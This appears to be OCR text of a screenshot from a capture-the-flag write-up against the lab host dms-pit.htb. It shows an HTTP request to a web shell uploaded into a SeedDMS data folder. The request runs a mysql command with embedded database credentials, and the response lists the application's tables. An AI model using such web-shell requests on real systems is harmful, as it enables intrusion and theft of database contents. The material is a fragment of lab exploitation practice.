 GET /seeddms51x/data/1048576/40/1.php?soviet=mysql+-useeddms+-p"ied^ieY6xoquu"+seeddms+-e+"show+tables"
HTTP/1.1
Host: dms-pit.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://dms-pit.htb/seeddms51x/seeddms/out/out.ViewFolder.php?folderid=8&showtree=1
Cookie: mydms_session=6d3876afeb2e122ad29f545317abb68a
Upgrade-Insecure-Requests: 1
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.24
7 Content-Length: 785
8
9 Tables_in_seeddms
10 tblACLs
11 tblAttributeDefinitions
12 tblCategory
13 tblDocumentApproveLog
14 tblDocumentApprovers
15 tblDocumentAttributes
16 tblDocumentCategory
17 tblDocumentContent
18 tblDocumentContentAttributes
19 tblDocumentFiles
20 tblDocumentLinks
21 tblDocumentLocks
22 tblDocumentReviewLog
23 tblDocumentReviewers
24 tblDocumentStatus
25 tblDocumentStatusLog
26 tblDocuments
27 tblEvents
28 tblFolderAttributes
29 tblFolders
30 tblGroupMembers
31 tblGroups
32 tblKeywordCategories
33 tblKeywords
34 tblMandatoryApprovers
35 tblMandatoryReviewers
36 tblNotify
37 tblSessions
38 tblUserImages
39 tblUserPasswordHistory
40 tblUserPasswordRequest
41 tblUsers
42 tblVersion
43 tblWorkflowActions
44 tblWorkflowDocumentContent
45 tblWorkflowLog
46 tblWorkflowMandatoryWorkflow
47 tblWorkflowStates
48 tblWorkflowTransitionGroups
49 tblWorkflowTransitionUsers
50 tblWorkflowTransitions
51 tblWorkflows
52